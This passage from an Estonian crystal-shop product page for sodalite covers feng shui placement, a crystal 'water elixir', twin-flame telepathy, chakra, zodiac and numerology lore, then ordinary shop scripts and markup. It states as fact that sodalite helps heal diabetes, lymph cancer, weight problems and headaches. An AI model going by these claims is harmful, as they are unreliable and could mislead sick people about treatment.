ilmakaar</i></b></p><p>Hoia mitmeid Sodaliidi kristallikesi enda kodus Edela ilmakaares. Edelas asub perekonna läbisaamise ja romantilise suhte õnnekanal. Kui sa hoiad seal Sodaliiti, siis aitab see lahendada perekonnaliikmete ja armastajate vahel olevaid erimeelsusi. Kui erimeelsusi ei ole, siis Sodaliit aitab neid ära hoida. Kui sul on Feng Shui järgi Edela ilmakaarde kristallidest komplekt loodud, siis on hea lisada sinna Sodaliiti.</p><p>Sodaliit sobib Edela ilmakaarde ka sellepärast, et sellel on oskus inimesi omavahel ühendada nii, et see leevendab nende omavahelist mitte-kokkusobivust, aidates ühist keelt leida ka neil, kes ei suuda seda ise saavutada. Vahel on selline probleem näiteks õdede-vendade vahel.</p><p><b><i>Rahu, närvisüsteemi ja tasakaalu vee-eliksiir</i></b></p><p></p><p><b><i></i></b></p><p>Valmista endale&nbsp;<a href="https://latene.ee/product/search;search;valge+hauliit+poleeritud" target="_blank" style="font-weight: bold;">Valgest Hauliidist</a>&nbsp;ja Sodaliidist<a href="https://latene.ee/index.php?route=product/search&amp;search=sodaliit&amp;category_id=79" target="_blank">&nbsp;</a><a href="https://latene.ee/module/kbm/article;kbm_article_id;144" target="_blank" style="font-weight: bold;">vee-eliksiiri</a>, mis aitaks sul hingeliselt terveneda. Selleks aseta mõlemad kristallid veekannu, klaasi või kaasaskantava pudeli sisse koos veega. Joo seda vett päeva vältel või lausa nädal aega järjest, et kristallide tervendav vägi saaks võimalikult palju sinu hinges tööd teha. Sodaliidi ja Valge Hauliidi ühinenud vägi tervendab sinu närvisüsteemi, aidates sul tunda end rahulikumana, taastades sinus tasakaalu ja andes sulle võimaluse ennast lihtsalt hästi tunda. Joo nendest kristallidest valmistatud eliksiiri täpselt siis, kui sa tunned, et sa vajad midagi, mis aitaks sinu pingeid maandada.</p><p><b><i>Telepaatiline side Kaksikleegiga</i></b><br></p><p></p><p>Kui soovid enda&nbsp;<a href="https://latene.ee/blog;search;kaksikleek" target="_blank"><b>Kaksikleegiga</b></a><b>&nbsp;</b>paremat telepaatilist sidet, kus sa saad ka enda tunnetust/mõistust usaldada, siis selleks hoia enda kodus Sodaliiti koos&nbsp;<b><a href="https://latene.ee/index.php?route=product/search&amp;search=tselestobar%C3%BC%C3%BCt&amp;category_id=78" target="_blank">Tselestobarüüdi</a><a href="https://latene.ee/index.php?route=product/search&amp;search=tselestobar%C3%BC%C3%BCt&amp;category_id=78" target="_blank">&nbsp;</a></b>ja&nbsp;<b><a href="https://latene.ee/index.php?route=product/search&amp;search=ioliit&amp;category_id=78" target="_blank">Ioliidiga</a></b>. Need võiksid olla&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=sinine%20kott" target="_blank"><b>sinist värvi koti</b></a>&nbsp;sees ja kui võimalik siis lisa nende juurde ka enda foto, sest foto lisamine kristallide juurde kiirendab nende toimet. See omakorda annab kristallidele väge juurde pääsemaks kiiremini sinu energeetikasse. Kui soovid, siis võid neid kristalle ka eraldi kanda. Kristallikomplekti soovitan sul hoida voodi all.&nbsp;&nbsp;</p><p><b>RAVITSEMINE</b></p><p><span style="font-style: italic;">Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena, valmista poleeritud kristallist&nbsp;</span><a href="https://latene.ee/module/kbm/article;kbm_article_id;144" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">vee-eliksiiri&nbsp;</a><span style="font-style: italic;">või tee sellest kristallist valmistatud&nbsp;</span><a href="https://latene.ee/kristallid/massaa%C5%BE-ja-mediteerimine" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">massaašikristalliga&nbsp;</a><span style="font-style: italic;">massaaži.&nbsp; Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.</span></p><p>- Sodaliit tervendab meeleolukõikumisi, stressi, närvilisust, kurbust, melanhooliat ja üleüldist negatiivsust.</p><p>- Sodaliit on väga heaks tervenduskristalliks neile, kes ei suuda mitte millelegi keskenduda, kellel on pearinglused, kehv enesetunne pea pärast, kellel on peavalud ja mäluprobleemid. Sodaliit aitab tervendada peaga, mäluga ja ajuga seotud terviseprobleeme eeterkeha tasandil.</p><p>- Sodaliiti kasutatakse kaalu alandamiseks ja selle suurenemise pidurdamiseks, kui seda kristalli kaasas kanda või sellest endale vee-eliksiiri teha. Sodaliit aitab peatada liigsöömise ja aitab enda isude üle kontrolli saavutada. Samas on see ka hormoonide tasakaalustajaks, mis omakorda aitab kehakaalu kontrolli all hoida.</p><p><i>-&nbsp;</i>Ainevahetusega seotud probleemid, diabeet ehk suhkruhaigus ja vitamiinide kehv omastamine. Konkreetselt aitab Sodaliit kaasa Kaltsiumi omastamisele.</p><p>- Sodaliit mõjub käe sees olevatele lihastele väga rahustavalt ja võib aidata siis, kui käed pidevalt valutavad või on nii-öelda "närvilised".</p><p>- Aitab kaasa lümfivähi või lümfiprobleemide tervendamisele.</p><div class="moz-forward-container"><br></div><div class="moz-forward-container"><div class="moz-forward-container"><div class="moz-forward-container"><div class="moz-forward-container"><b>KOLMAS SILM</b></div><div class="moz-forward-container"><b><br></b>Sodaliit on kõige enam seotud kuuenda Tšakraga, milleks on&nbsp;<a href="https://latene.ee/blog;search;kolmas%20silm" target="_blank"><b>Kolmanda Silma Tšakra</b></a>. Sodaliit aitab avada intuitsiooni pealt tugevad blokaadid, mis ei lase sellel areneda. Sodaliit on see kristall, millest alustada võiksid, kui tunned, et sa ei suuda enda sisetunnet usaldada või sa ei suuda mõista, mida sulle öelda üritatakse.&nbsp;</div><div class="moz-forward-container"><br></div><div class="moz-forward-container">Lisaks sellele stimuleerib Sodaliit Kolmandat Silma, aidates selle tervenemisele viia. Sodaliit jagab endast välja energiaid, mis on Kolmanda Silma aktiivseks ja korrapäraseks tööks vajalikud. Tervendatud Kolmas Silm annab sulle oskuse endaga seonduvat ette tajuda ja visioone näha enda tuleviku kohta.&nbsp;</div></div><div class="moz-forward-container">&nbsp;&nbsp;<br><b>SODIAAK</b></div><div class="moz-forward-container"><b><br></b>Tähemärgilt mõjutab Sodaliit kõige enam&nbsp;<a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=336" target="_blank" style="font-weight: bold;">AMBURIT</a>. Sodaliit on&nbsp;Amburite<b>&nbsp;</b>kristall, mis ennekõike aitab leevendada Amburite stressi. Sodaliit tasakaalustab Amburit ja annab talle oskuse õigeid ning valesid sõpru ära tunda. Amburid on iseloomult lahked, kuid tihtipeale jagavad endast liiga palju välja ja ei oska valede inimeste puhul piiri pidada. Lisaks sellele on Sodaliit toetav kristall analüüsivõime tugevdamiseks.&nbsp;</div><div class="moz-forward-container"><br></div><div class="moz-forward-container"><div class="moz-text-html" lang="x-unicode">Sodaliit on Amburile ka intuitsiooni toov, aidates Amburil mõista, mis on tema elus õige ja mis vale. Ambur muutub kordades intuitiivsemaks ja spirituaalsemaks, kui tema elus on Sodaliidi kristall. Tugevdab Amburi intuitsiooni, aidates lasta õigetel asjadel minna, kaasaarvatud inimestel. Abiks tarkade otsuste tegemistel.<br></div></div><div><i><br></i></div><div><p><b>NUMEROLOOGIA</b></p><p>Sodaliit<b>&nbsp;</b>on imeilus sinine kristall, mis on&nbsp;<a href="https://latene.ee/blog/post;cid;10_tene-artiklid;lid;918_sunnikuupaev-ja-selle-mojutused-29" target="_blank" style="background-color: rgb(255, 255, 255); outline: 0px;"><b>29. kuupäeval</b></a><b>&nbsp;</b>sündinute õnnekristalliks vastavalt sünnikuupäeva järgi. Sodaliit toetab 29. sündinut, aidates alati sisetunnet tugevana hoida ja see kutsub esile inspiratsiooni, mis juhatab elus õige suuna peale. Sodaliit on täielikult vajalik kristall igaleühele, kes on sündinud sellel kuupäeval. Sodaliit aitab 29. kuupäeval sündinu suhteid korras hoida ja intuitsiooni tugevdada, mis aitab paremini elus otsuseid langetada. Sodaliidi kristall aitab sul eluõppetundidest õppida. Sodaliit võiks olla aeg-ajalt elujooksul talismanina või ehtena igapäevaelus või kindlasti esindatud kodus ja sünnikristallide laekas. Sünnikristallide laeka kohta saad lähemalt edasi lugeda&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;803" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SIIT</a>.<br></p><p>29. sünnikuupäeva ja selle mõjutuste kohta saad lugeda<b>&nbsp;</b><a href="https://latene.ee/module/kbm/article;kbm_article_id;918" target="_blank" style="font-weight: bold;">SIIT</a>.</p><p>2019. aastal sündinud hingede õnnekristalliks on läbi nende elu Sodaliit. Sodaliit on kristall, mis aitab rahu ja tasakaalu luua seal, kus seda ei eksisteeri või kus seda on puudu. Sodaliit aitab neil, kes on sündinud 2019. aastal, täita siin Maal enda eesmärki, mille on temale andnud sünniaasta. Sodaliiti tasub hoida&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;803" target="_blank" style="font-weight: bold;">sünnikristallide laekas</a>, kodus ja elujooksul seda palju kaasas kanda. Sodaliiti tasuks lähedal hoida eriti nendel perioodidel, kus on vaja lisatuge või ennast üles leida. Loe lähemalt selle kohta, millise elueesmärgiga on need hinged, kelle sünniaastaks on 2019 ja mida nad peavad siia maailma tooma. Selle kõige kohta saad lugeda minu artiklist "<b>2019. AASTA HINGED JA NENDE ÜHINE EESMÄRK</b>", mille leiad&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_path;11_13;kbm_article_id;1034" target="_blank" style="font-weight: bold;">SIIT</a>.</p><p><i>Sodaliiti&nbsp;</i><i>võid laadida&nbsp;</i><a href="https://latene.ee/product/search;search;amet%C3%BCst+geood" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Ametüst geoodi</a><i>&nbsp;</i><i>peal või kõrval, kui sa seda ei kanna. P</i><i>uhasta vähemalt korra kuus&nbsp;</i><a href="https://latene.ee/index.php?route=product/search&amp;search=lavendel%20&amp;category_id=102" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Lavendli</a><i>&nbsp;suitsuga&nbsp;</i><i>või&nbsp;</i><a href="https://latene.ee/index.php?route=product/search&amp;search=lavendel%20&amp;category_id=131" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Lavendli eeterliku õli</a>&nbsp;aroomiga<i>.&nbsp;</i><br></p><p><span style="font-style: italic; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Kristallide puhastamise ja laadimise kohta saad lugeda&nbsp;</span><a href="https://latene.ee/module/kbm/article;kbm_article_id;325" target="_blank" moz-do-not-send="true" style="background-color: rgb(255, 255, 255); font-style: italic; border: 0px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline; transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; font-weight: bold;">SIIT</a><span style="font-style: italic; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">.</span></p></div></div></div>
                                  <div class="block-expand-overlay"><a class="block-expand btn"></a></div>
                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">Sildid:</span>
                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=SODALIIT">SODALIIT</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=Kristallid">Kristallid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=looduslik">looduslik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=lihvimata">lihvimata</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=sodaliit lihvimata">sodaliit lihvimata</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=sodaliit looduslik">sodaliit looduslik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=inglid">inglid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hinged">hinged</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=intuitsioon">intuitsioon</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=spirituaalsus">spirituaalsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=looming">looming</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=põhi">põhi</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=rahu">rahu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=stress">stress</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ärevus">ärevus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=pinge">pinge</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=närvilisus">närvilisus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ennustamine">ennustamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=taro">taro</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaardid">kaardid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=edel">edel</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=läbisaamine">läbisaamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=dieet">dieet</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kehakaal">kehakaal</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=söömine">söömine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=inspiratsioon">inspiratsioon</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=mõte">mõte</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hea idee">hea idee</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ebaõnn">ebaõnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kirjanik">kirjanik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kirjutamine">kirjutamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=tänulik">tänulik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=aus">aus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=heatahtlik">heatahtlik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=loogika">loogika</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=õppimine">õppimine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kool">kool</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=lastele">lastele</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ambur">ambur</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaksikleek">kaksikleek</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=telepaatiline side kaksikleegiga">telepaatiline side kaksikleegiga</a>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'et',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'et',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'et',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=608');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=608',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/latene.ee\/","name":"Latene.ee","description":"Latene.ee","potentialAction":{"@type":"SearchAction","target":"https:\/\/latene.ee\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/latene.ee\/","logo":"https:\/\/latene.ee\/image\/cache\/catalog\/logo\/LaTene_logo_2019_small-174x70.jpg"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/latene.ee\/","name":"Avaleht"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/latene.ee\/kristallid","name":"KRISTALLID"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/latene.ee\/lihvimata","name":"LIHVIMATA"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/latene.ee\/kristallid\/lihvimata\/sodaliit-lihvimata.html","name":"SODALIIT lihvimata"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"SODALIIT lihvimata","image":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Lihvimata\/sodaliit_lihvimata_2022-1500x1500.jpg","description":"SODALIIT&nbsp;on sisemise&nbsp;rahu,&nbsp;tasakaalu,&nbsp;hingelise tervenduse,&nbsp;intuitsiooni&nbsp;arendamise ja spirituaalse kasvamise kristall.Sodaliit&nbsp;on v\u00e4ga kauni v\u00e4ljan\u00e4gemisega kristall, millele on omap\u00e4rane sinine kuni tumesinine v\u00e4rvus. Selle sinise seest jooksevad l\u00e4bi erinevad va","sku":"","mpn":"","model":"SODALIIT lihvimata","offers":{"@type":"Offer","priceCurrency":"EUR","price":"1.20","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Latene.ee"},"priceValidUntil":"2027-01-24","url":"https:\/\/latene.ee\/kristallid\/lihvimata\/sodaliit-lihvimata.html"}}</script>
  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-1-1">
                    <div class="module module-products module-products-253 module-products-grid">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-6974d53058a3f-tab-1" data-toggle="tab">Seotud tooted</a>
                          </li>
                      <li class="tab-2">
                              <a href="#products-6974d53058a3f-tab-2" data-toggle="tab">Inimesed ostsid ka</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-6974d53058a3f-tab-1">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('239')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/sodaliit-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/sodaliit_poleeritud-190x190w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/sodaliit_poleeritud-190x190w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/sodaliit_poleeritud-380x380w.jpg 2x"  width="190" height="190" alt="SODALIIT poleeritud" title="SODALIIT poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/sodaliit-poleeritud.html">SODALIIT poleeritud</a></div>
        
        <div class="description">SODALIIT&nbsp;on sisemise&nbsp;rahu,&nbsp;tasakaalu,&nbsp;hingelise tervenduse,&nbsp;intuitsiooni&nbsp;arendamise ja spirituaalse kasvamise kristall.S..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:0.81€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="239"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('239', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('239')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('239')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('239', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="239" data-product_url="https://latene.ee/kristallid/poleeritud/sodaliit-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1366')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/massaaž-ja-mediteerimine/sodaliit-lapik.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Massaaž%20ja%20mediteerimine/lapikud/sodaliit_lapik_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Massaaž%20ja%20mediteerimine/lapikud/sodaliit_lapik_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Massaaž%20ja%20mediteerimine/lapikud/sodaliit_lapik_2022-380x380.jpg 2x"  width="190" height="190" alt="SODALIIT lapik" title="SODALIIT lapik" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
